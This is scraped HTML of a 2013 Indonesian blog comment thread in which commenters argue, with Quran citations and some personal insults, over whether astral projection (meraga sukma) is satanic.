<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4105254016258035853-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4105254016258035853'>
<p>
:17: gajelash..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359833261752#c4105254016258035853' title='comment permalink'>
03 Februari, 2013 02:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4105254016258035853' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2120769611408827568'>
<a name='c2120769611408827568'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2120769611408827568-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2120769611408827568'>
<p>
Yang kalo mampush jadi setan tu yang main meraga sukma, Cuy..<br />ane mah gak main bgituan ih.. :18:<br /><br />Tidur = AP? itu namanya ngarang, Mas. Orang Islam kalau ngomong pake sandaran yang benar dari petunjuk guru yang benar, bukan main &quot;kira-kira&quot; kayak gitu.. :17:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359833414975#c2120769611408827568' title='comment permalink'>
03 Februari, 2013 02:30
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2120769611408827568' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4115813806512190908'>
<a name='c4115813806512190908'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4115813806512190908-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4115813806512190908'>
<p>
Cuih.. nama ama pemikirannya sesuai nih.. dewabodo :g:<br /><br />Di hadis, kalau mendalami agama itu wajib punya guru, gak punya guru nanti gurunya setan. Punya guru juga pilih2, jangan guru &quot;ngasal&quot;, Dew.. :P<br /><br />Dia [iblis] berkata: &quot;Terangkanlah kepadaku inikah orangnya yang Engkau muliakan atas diriku? Sesungguhnya jika Engkau memberi tangguh kepadaku sampai hari kiamat, niscaya benar-benar akan aku sesatkan keturunannya, <b>kecuali sebahagian kecil</b>&quot;. (62)<br /><br />di ayat di atas itu sama sekali gak ada ngarah ke &quot;benar&quot;-nya AP, dasar tolol.<br /><br /><b>kecuali sebahagian kecil</b>&quot; &lt;== ini penjelasannya ada di ayat selanjutnya. <br /><b>Sesungguhnya hamba-hamba-Ku, Kamu tidak dapat berkuasa atas mereka. Dan cukuplah Tuhanmu sebagai Penjaga&quot;. (65)</b><br /><br /><b>kecuali sebahagian kecil</b> &lt;== juga dijelaskan di an-Nahl:99<br /><br />Dan orang model kamu, yang baca ayat cuma untuk pembenaran nafsu, di ayat selanjutnya, an-Nahl:100<br /><br />Sesungguhnya syaitan itu tidak ada kekuasaannya atas orang-orang yang beriman dan bertawakkal kepada Tuhannya. (99) Sesungguhnya kekuasaannya [syaitan] hanyalah atas orang-orang yang mengambilnya jadi pemimpin dan atas orang-orang yang mempersekutukannya dengan Allah. (100) &lt;== loe banget khaaan?! :g:<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359834371848#c4115813806512190908' title='comment permalink'>
03 Februari, 2013 02:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4115813806512190908' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4020450975388591013'>
<a name='c4020450975388591013'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4020450975388591013-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4020450975388591013'>
<p>
{ini juga &#8220;Iblis menjadi pemimpin para malaikat di langit dunia. Namanya adalah Azazil&quot; Qs anbiyah 10. jadi jin kedudukannya tinggi, sblm ada manusia.} &lt;== nah, si Azazil ini udah turun pangkat, cuy..dari terhormat jadi terlaknat, makanya disebut Iblis. Membanggakan si Iblis?? pantesan.. pengikutnya sih.. :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359834471882#c4020450975388591013' title='comment permalink'>
03 Februari, 2013 02:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4020450975388591013' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c409649626034978353'>
<a name='c409649626034978353'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-409649626034978353-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-409649626034978353'>
<p>
{Allah Maha Besar, Maha Kuasa dia menciptakan sesuatu pasti tidak ada yang sia - sia. semua ada artinya, kalau hidup tidak ada setan, berati ga ada nafsu dong? kalau ga ada nafsu hidup tidak berwarna - warni.}<br /><br />w-woot? setan ama nafsu itu sama? identik? makin ketauan gataunya .. makin bener dewabodo nih.. sesuai dengan namanya :P
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359834608737#c409649626034978353' title='comment permalink'>
03 Februari, 2013 02:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/409649626034978353' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2114536622107296390'>
<a name='c2114536622107296390'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2114536622107296390-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2114536622107296390'>
<p>
{btw mau kasih tahu juga, dalam al-qur&#39;an ada orang dan manusia itu beda arti loh...<br />orang2 kafir, orang2 beriman, dan manusia<br />manusia itu levelnya tinggi, mencapai sempurna.<br />kita ini masih level orang. belum sampai manusia..<br />masih suka dengki level bawah bgt}<br /><br />kita ini masih level orang. belum sampai manusia.. &lt;== simpulan tanpa dalil, keliatan baca Quran cuman cari yang dia kira bisa dipake pembenaran kesesatannya.. :17: <br /><br />Sorry deh, gua mah orang juga manusia, situ gak ngerasa manusia? wajar..kan pengikut iblis.. :3:<br /><br />{jd ga ada salah kalian berteman dengan semua makhluk mulai dari tingkat bawah : hewan, tumbuhan, manusia, <b>jin</b>, malaikat, dan makhluk lainnya...semua adalah teman cuy}<br /><br />{kesimpulannya, <b>Allah Maha Besar, Maha Kuasa dia menciptakan sesuatu pasti tidak ada yang sia - sia.</b> bla..bla..bla..  semua ada artinya, kalau hidup tidak ada setan, berati ga ada nafsu dong? bla..bla..bla..}<br /><br />Kalimat seolah-bijakmu dibantay ama Quran sendiri.<br /><br />Hai manusia, sesungguhnya janji Allah adalah benar, maka sekali-kali janganlah kehidupan dunia memperdayakan kamu dan sekali-kali <b>janganlah syaitan yang pandai menipu, memperdayakan kamu tentang Allah.</b> <br /><br />Sesungguhnya <b>syaitan itu adalah musuh bagimu</b>, maka anggaplah ia musuh [mu], karena sesungguhnya syaitan-syaitan itu hanya mengajak golongannya supaya mereka menjadi penghuni neraka yang menyala-nyala. [al-Fathir:6]<br /><br /><br /><br /><b>SIMPULAN</b><br />ORANG MODEL ELU, DEWA BO-TOL, udah disebutin di Quran sejak 1400taun lalu.<br />[Al-Baqarah:8-12]<br />Di antara manusia ada yang mengatakan: &quot;Kami beriman kepada Allah dan Hari kemudian&quot; [3], padahal mereka itu sesungguhnya bukan orang-orang yang beriman. (8) Mereka hendak menipu Allah dan orang-orang yang beriman, padahal mereka hanya menipu dirinya sendiri sedang mereka tidak sadar. (9) Dalam hati mereka ada penyakit [4], lalu ditambah Allah penyakitnya; dan bagi mereka siksa yang pedih, disebabkan mereka berdusta. (10) Dan bila dikatakan kepada mereka: Janganlah kamu membuat kerusakan di muka bumi [5], mereka menjawab: &quot;Sesungguhnya kami orang-orang yang mengadakan perbaikan.&quot; (11) Ingatlah, sesungguhnya mereka itulah orang-orang yang membuat kerusakan, <b>tetapi mereka tidak sadar</b>. (12)<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359835348496#c2114536622107296390' title='comment permalink'>
03 Februari, 2013 03:02
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2114536622107296390' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6924351777836784214'>
<a name='c6924351777836784214'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6924351777836784214-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6924351777836784214'>
<p>
so, silakan lanjutkan main AP-mu. Ini kukasih bekal untukmu di perjalanan main-main di alam jin kesayanganmu itu:http://lh5.googleusercontent.com/-PswYam_0RrA/UL7uxq0ELiI/AAAAAAAAHuA/_4yslQkH-hQ/s50/haxan.tah.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1359835460756#c6924351777836784214' title='comment permalink'>
03 Februari, 2013 03:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6924351777836784214' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c122167804782961656'>
<a name='c122167804782961656'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-122167804782961656-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-122167804782961656'>
<p>
tau apa itu rayhan?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1360154866036#c122167804782961656' title='comment permalink'>
06 Februari, 2013 19:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/122167804782961656' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4761527978418226232'>
<a name='c4761527978418226232'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01045257693409350583" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4761527978418226232-01045257693409350583"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Isandre aka dewabodo">

</a></span></div>
<a href='https://www.blogger.com/profile/01045257693409350583' rel='nofollow'>Isandre aka dewabodo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4761527978418226232'>
<p>
ok thanks koreksinya mas<br />saya cuman berbagi saja <br />pendapat orang  berbeda2 itu dari sudut pandang dan analisa saya <br /><br />saya ga mempersekutukan Allah, tetep berdoa sama Allah dan juga tidak berbuat kerusakan. <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1361296421441#c4761527978418226232' title='comment permalink'>
20 Februari, 2013 00:53
</a>
<span class='item-control blog-admin pid-1038232721'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4761527978418226232' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6170962347644512107'>
<a name='c6170962347644512107'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6170962347644512107-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6170962347644512107'>
<p>
{pendapat orang berbeda2 itu dari sudut pandang}<br /><br />Nama lain QUran itu al-Furqan: Sang Pembeda.<br />Kalau Quran masih kamu pandang sebagai sumber hukum yang ambigu, kalau Quran kamu pandang sebagai barang pasif yang tidak bisa menunjukkan mana haq mana bathil di tempat yang abu-abu, itulah kamus sedang mempersekutukan Allah. <br /><br />Mudah-mudahan paham dengan maksudku mengatakan itu. Dadah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1361300144416#c6170962347644512107' title='comment permalink'>
20 Februari, 2013 01:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6170962347644512107' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3813505948340354982'>
<a name='c3813505948340354982'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3813505948340354982-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3813505948340354982'>
<p>
Astagfirloh ini apa sih yng didebatin..<br />Setan jin atau manusia.atau ilmu hitam dn putih...<br />....Justru skrng gara2 ini jadi kalian yng berdebat dah itu nanti janjian lagi dialam barza benuh2an ...istifar hati kalian udah dirasukin nafsu setan...<br />....&#9728; anda percaya nggk tentang cerita seh abdul kodir jailani...<br />Nah konon katenye seh abdul kodir ini adalah kekasih allah..<br />Dn seh abdul kodir ini diberikan nikmat dan berkah dari allah dengan bisa memantau dua dunia .manusia dan jin..<br />...Sekrng pertanya&#39;annya apa kalian juga mau bilang seh abdul kodir itu adalah musrik..<br />Kita ini hanya manusia biasa sdngkan semua yng ada dibumi dn dilangit itu adalah milik allah...jadi skrng suka2 allah dong mau melakukan apa dan siapa saja yng dianugrahi petunjuk dari allah...<br />Dn suka2 allah dong klw mau kasih lihat pada siapa saja allah ingin memperlihatkan kekuasa&#39;annya...<br />Jd tidak perlu didebatkan ambil jalan tengahnya::wowlohu&#39;alam..<br />Kekuasa&#39;an allah itu tidak akan bisa kita masukin diakal kita...karna allah maha goib..<br />Jadi saya pikir hanya rosululoh yng bisa naik kesurga dengan badan kasar dn kita semua nggk akan bisa...<br /><br />Dn kembali kecerita seh abdulkodir..<br />Anda percaya nggk klw seh abdul kodir bisa merebut ruh dr tangan malaikat maut seperti didalam kisahnya..dn seh abdulkodirpun merebutnya dengan cara meraga sukma ...<br />Dn klw saya sih percaya &#9728; sebab apa sih nggk bisa klw allah berkehendaq...<br />Subhanaloh ..allah maha permurah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362025495222#c3813505948340354982' title='comment permalink'>
28 Februari, 2013 11:24
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3813505948340354982' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3749622705863126347'>
<a name='c3749622705863126347'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3749622705863126347-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3749622705863126347'>
<p>
kalau gak paham dengan yang lagi dibicarakan bagus minggir, Gan.. <br />banyak yang ngaku tau ini itu soal Syaikh Abdul Qadir al-Jailani itu.. :14: tapi yang bener2 tau sedikit.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362025750237#c3749622705863126347' title='comment permalink'>
28 Februari, 2013 11:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3749622705863126347' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3726754064551334195'>
<a name='c3726754064551334195'></a>
